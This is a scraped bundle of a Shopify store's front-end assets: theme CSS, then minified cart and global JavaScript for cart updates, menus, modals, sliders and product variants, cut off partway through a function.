.template-article .article-template .left-block .article-template__content .article_para_content .embed-container { 
  position: relative; 
  padding-bottom: 56.25%; 
  height: 0; overflow: hidden; 
  max-width: 100%; 
} 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container iframe, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container object, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container embed { 
  position: absolute; 
  top: 0; left: 0; 
  width: 100%; 
  height: 100%; 
}

/* Blog video end */

.template-collection.value-combo-packs .footer-top-image,
.template-collection.cred-exclusive .footer-top-image {
  background-color: transparent;
}

.product-accordion #accordion-pro .accordion-section:first-child{
  display: none !important;
}




/* benefits-icon */
.benefits__blocky_container .benefits__block_heading {
    font-family: 'Barlow Medium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0;
    margin-top: 0;
}
.product__info-container .benefits-icon-section {
    display:flex;
    gap: 20px;
    margin-right: -10px;
    justify-content: center;
}
.benefits-icon-section .benefits-icon-section-content {
    width: calc(33.33% - 10px);
}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 55px;
    margin: auto;
}
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 15px;
    font-family: 'Barlow Medium', sans-serif;
    text-align:center;
    margin-bottom: 0px;
}

@media screen and (max-width:1199px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 13px;
}
}

@media only screen and (max-width: 600px) {
.benefits__blocky_container .benefits__block_heading {
    font-size: 13px;
    line-height: 15px;

}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 45px;
}
}

@media screen and (max-width:369px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 12px;
}
}

/* benefits-icon end */


.nm-container .site-nav.site-nav-new li a span.new-badge {
  /* position: relative; */
  width: 160px;
}

.nm-container .site-nav.site-nav-new li a span span.new {
  /* position: absolute;
  top: -6px; */
  background-color: #00b189;
  color: #ffffff;
  padding: 2px 5px;
  margin-left: 5px;
  font-size: 14px;
  line-height: 1;
  font-weight: 400;
}

/* .nm-container .site-nav.site-nav-new li:hover a span span.new {
  background-color: #ffffff;
  color: #00b189;
} */

.nm-container .site-nav.site-nav-new li:hover a.first span span.new,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second span span.new,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third span span.new {
  background-color: #ffffff;
  color: #00b189;
}

@media only screen and (max-width:989px) {
  #menu-drawer nav ul li a.list-menu__item span.new-badge,
  #menu-drawer summary.menu-drawer__menu-item span.new-badge {
    width: 260px;
  }
  
  #menu-drawer nav ul li a.list-menu__item span span.new,
  #menu-drawer summary.menu-drawer__menu-item span span.new {
    background-color: #37ae8b;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    margin-left: 5px;
    padding: 3px 5px 5px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772
body_size: 1110
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault(),(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus"),this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((total,quantityInput)=>total+parseInt(quantityInput.value),0),this.debouncedOnChange=debounce(event=>{this.onChange(event)},300),this.addEventListener("change",this.debouncedOnChange.bind(this))}onChange(event){this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(line,quantity,name){this.enableLoading(line);const body=JSON.stringify({line,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);this.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,parsedState.item_count);const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name")),this.disableLoading()}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error,this.disableLoading()})}updateLiveRegions(line,itemCount){if(this.currentItemCount===itemCount){const lineItemError=document.getElementById(`Line-item-error-${line}`)||document.getElementById(`CartDrawer-LineItemError-${line}`),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`);lineItemError.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",quantityElement.value)}this.currentItemCount=itemCount,this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled")}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},300))}});const renderContents=(parsedState,sectionsToRender)=>{sectionsToRender.forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);parsedState[section.id]&&(sectionElement.innerHTML=getSectionInnerHTML(parsedState[section.id],section.selector))})},getSectionInnerHTML=(html,selector)=>new DOMParser().parseFromString(html,"text/html").querySelector(selector.slice(0,1)==="#"&&!selector.includes("shopify-section")?`#shopify-section-${selector.slice(1)}`:selector).innerHTML;document.addEventListener("cart:refresh",()=>{checkSectionConditionsAndUpdate()});const checkSectionConditionsAndUpdate=()=>{const isCartPage=window.location.pathname.includes("/cart"),sectionsConfig=[...getCommonSectionsToRender(),...isCartPage?getCartPageSectionsToRender():getCartDrawerSectionsToRender()],sectionUpdateConfig={sectionsLimitReached:!1,sectionsConfig};if(sectionsConfig.length>5){let startRemovePosition=0;for(let i=0;i<Math.ceil(sectionsConfig.length/5);i+=1)getSectionsAndUpdate({...sectionUpdateConfig,startRemovePosition,sectionsLimitReached:!0}),startRemovePosition+=5}else getSectionsAndUpdate(sectionUpdateConfig)},getSectionsAndUpdate=async({sectionsLimitReached,startRemovePosition=0,sectionsConfig})=>{const sectionsToFetch=(sectionsLimitReached?sectionsConfig.slice(startRemovePosition,sectionsConfig.length<startRemovePosition+5?sectionsConfig.length:startRemovePosition+5):sectionsConfig).reduce((curr,section,i)=>i?`${curr},${section.id}`:curr,sectionsConfig[startRemovePosition].id),data=await(await fetch(`${window.location.pathname}?sections=${sectionsToFetch}`)).json();renderContents(data,sectionsConfig)},getCommonSectionsToRender=()=>[{id:"cart-icon-bubble",selector:"#cart-icon-bubble"}],getCartDrawerSectionsToRender=()=>[{id:"cart-drawer",selector:"cart-drawer"}],getCartPageSectionsToRender=()=>[{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"},{id:"cart-live-region-text",selector:"#cart-live-region-text"},{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"}];
//# sourceMappingURL=/cdn/shop/t/124/assets/cart.js.map?v=604575694135890541765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772
body_size: 9661
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),navigator.platform==="iPhone"&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const button=item.querySelector("a");index===this.currentPage-1?(button&&button.removeAttribute("tabindex"),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(button&&button.setAttribute("tabindex","-1"),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.getElementById(`MediaGallery-${this.dataset.section}`).setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0);const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new 